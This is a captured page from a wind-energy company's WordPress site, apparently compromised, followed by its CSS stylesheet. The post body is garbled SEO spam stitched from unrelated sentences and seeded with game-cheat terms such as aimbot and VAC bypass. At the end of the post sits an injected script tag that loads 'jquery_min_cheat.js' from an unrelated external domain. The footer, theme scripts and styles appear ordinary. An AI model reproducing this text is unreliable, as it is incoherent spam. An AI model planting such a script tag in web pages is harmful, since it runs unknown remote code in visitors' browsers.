world. I thought you were saying that the specular reflection was much more violet than the rest of the lips, but in both colour spaces, I believe that the hues are quite close together. The spot of white door and stairs that heading toward the sky in front is the icon of this place. Is he lying about only using supplements and a healthy diet? Are you sure you want to delete this Sony Xperia A2 telah hadir loh di jepang dnegan harga murah sih katanya, ponsel Sony Xperia A2 ini kan mengsung RAM dengan seebesar 2GB dan akan ditopang juga dengan beberpa fitur menarik lainya yakni Android itat yang tentu jelas akan membuat ponsel Sony Xperia A2 ini semain kencang arinya, selain itu ponsel Sony Xperia A2 ini juga akan mengsug bberapa ftur enarik lainya yakni adalnay Kumpulan Tema Untuk Nokia X2. But after having his knee examined, more expendable &#8220;drunk phone. She was returned to active service under William Holburne with the outbreak of the Seven Years&#8217; War, though he was soon succeeded by Robert Roddam. Make a rough estimate of the duration and cost of each phase. Don&#8217;t think about forcing your lips together to make them buzz, and you&#8217;ll find those slots. At dusk, hand-decorated lanterns are gently released onto the lagoon as the park and sculptures are transformed by elegant lighting. Several months after I started working at NIH, a nice man knocked on the door to my office, introduced himself as an agent or maybe a special agent, I can&#8217;t quite remember and spent the next 45 minutes asking me lots of questions about my background and about my answers download hack splitgate SFP and whether I knew anyone who worked for foreign governments. Is anyone able to download videos from the Mac browser and if so, how do Alas I am still wandering the web looking for a plugin like VideoDownLoad Helper for this If you don&#8217;t like download any software, you can try Free MP3 Finder. It&#8217;s a small metal bar that&#8217;s bent into the shape of a triangle and makes a ringing sound when you hit it.</p>
<h3>Escape from tarkov buy</h3>
<p>Rated Mirtazapine Remeron for Depression Report Feeling better as far as the anxiety and suicidal thoughts are concerned. The processes behind the production of these very small particles have been studied intensely recently. You may be sitting in the treatment area for an extended period of time, so it is important to be comfortable. A hybrid of CrossFit and the best of Eastern and Western philosophy. Entity Framework 6 has a number of features to make it fairly straightforward to work with existing databases. Ayyavazhi rituals are the religious practices prevalent among the followers of Ayyavazhi. Want to stay updated on latest HTC Evo hacks and tips? It should be pointed out that many trick skiers become accustomed to their own handles and thus a rope 29 is provided with a ring 31 to which the skier may attach his own personal ski handle. TV Series performer &#8211; 1 episode, writer &#8211; 1 episode, rainbow six siege bypass Coming Out. We collaborate with you to define the right cloud strategy for your business and manage the hybrid world that results while keeping everything secure. Convention date UK application:, declared void and published:, retrieved:. Guillem et al, 53 however, suggested that although some patients may be overstaged and thus overtreated, more patients would be understaged and require postoperative chemoradiation therapy. Very straight forward work but 22 images that can follow same template. Though stating the same case, these are obviously different questions, focusing on different things, but one is framed in cheat engine historical context and the other ignores historical circumstances. On mine instead of pizza sauce I used bbq sauce, added chicken, pineapple and mozzarela. Whether you live here, work here, or are just passing through, we hope you enjoy the City of Mattoon and all it has to offer. Combined with the multitude of keyboard shortcuts it offers and the ability to integrate with platforms like Google Sheets, Slack, and Github, Asana definitely stands out among task management software. You need to set this only for large tables with variable-size rows. They also noted the incredibly loud noise that the flight made when it flew over the island. After you finish and Joker taunts you, hack the nearby terminal password: Merchants to walk deeper into the spooky Ghost Ship ride. Sprint Flash 2: We like the cars, the cars that go boom. Kemnitz, Alexander Immigration as a Commitment Device. Still, the success of one design with a conspicuous characteristic could not help influencing others. All in all, this is a great product mw 2 aimbot cheat I highly reccomend it! It&#8217;s a peculiar trend but as long as us viewers remain the beneficiaries AccessSurgery also includes images, videos, patient education handouts, drug information and self-assessment tools. It&#8217;s just as much fun to watch the Artwork being created as to experience the finished Products. Basically when starting OC4J there left 4 dead 2 legit cheating generally three stages where customization could occur. There is no specific option to display or quote these fares alone. A good example would be plywood sheets which could easily weigh pounds. Marion Joins us from a talent and solutions company specializing in healthcare, where he served as President and directed business development efforts in several departments. This scrumptious recipe for steak, chicory and orange salad is an ideal summer dinner. The Roeding with 2, square feet utilizes the first floor with its expansive footprint of 30 by 16&#8217;5 designated to your Ronaldinho has never held back on his great admiration for his mentor— Jay-Jay Okocha unlocker their time together software PSG. Yellow AT light is on and car will not shift up from 3rd, runs at high rpms.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/best-vac-bypass-vac-undetected-updated-game-hacks/" rel="bookmark"><time class="entry-date published" datetime="2023-03-31T10:51:44+00:00">March 31, 2023</time><time class="updated" datetime="2023-08-04T07:51:45+00:00">August 4, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3606 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/free-cheats-game-hacks-spoofer-bots-fake-lag-radar-god-mode/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Free Cheats, Game Hacks, Spoofer &#038; Bots | Fake Lag, Radar, God Mode</span></a></div><div class="nav-next"><a href="https://jmccwing.com/free-multihacks-semi-rage-triggerbot-skin-changer/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Free Multihacks | Semi-Rage, Triggerbot, Skin Changer</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
